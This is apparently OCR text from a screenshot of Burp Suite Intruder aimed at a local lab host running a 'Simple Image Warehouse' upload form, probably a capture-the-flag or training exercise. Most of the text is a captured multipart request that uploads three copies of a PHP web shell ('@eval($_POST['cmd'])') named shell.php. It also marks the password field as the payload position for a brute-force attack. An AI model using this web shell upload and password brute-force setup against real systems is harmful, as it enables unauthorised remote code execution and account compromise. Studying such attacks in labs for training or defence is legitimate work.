 172.17.0.4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Browse... shell.php Browse... shell.php Browse... shell.php Password: Log IN! / Send IT!
Simple Image Warehouse
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
2 Host: 172.17.0.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41416202393691955111373290505
8 Content-Length: 767
9 Origin: http://172.17.0.4
10 Connection: close
11 Referer: http://172.17.0.4/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41416202393691955111373290505
15 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 @eval($_POST['cmd']);
20 ?>
21
22 -----------------------------41416202393691955111373290505
23 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
24 Content-Type: application/x-php
25
26 <?php
27 @eval($_POST['cmd']);
28 ?>
29
30 -----------------------------41416202393691955111373290505
31 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
32 Content-Type: application/x-php
33
34 <?php
35 @eval($_POST['cmd']);
36 ?>
37
38 -----------------------------41416202393691955111373290505
39 Content-Disposition: form-data; name="password"
40
41 §1§
42 -----------------------------41416202393691955111373290505--
43
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
172.17.0.4